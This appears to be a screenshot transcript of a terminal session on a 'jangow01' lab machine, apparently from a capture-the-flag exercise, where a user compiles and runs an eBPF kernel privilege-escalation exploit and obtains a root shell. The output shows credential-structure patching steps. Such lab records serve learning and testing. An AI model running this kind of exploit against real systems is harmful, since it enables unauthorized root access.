 Last login: Sat Apr 19 05:34:44 BRT 2025 on tty1
Welcome to Ubuntu 16.04.1 LTS (GNU/Linux 4.4.0-31-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
262 pacotes podem ser atualizados.
175 atualizaÃ§Ãµes sÃ£o atualizaÃ§Ãµes de seguranÃ§a.
jangow01@jangow01:~$ ls
exploit.c  user.txt
jangow01@jangow01:~$ gcc exploit.c -o
gcc: error: missing filename after âÇÿ-oâÇÖ
jangow01@jangow01:~$ gcc exploit.c -o exploit
jangow01@jangow01:~$ chmod +x exploit
jangow01@jangow01:~$ ./exploit
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880037170c00
[*] Leaking sock struct from ffff8800372412c0
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff8800377f8540
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff8800377f8540
[*] credentials patched, launching shell...
# whoami
root
#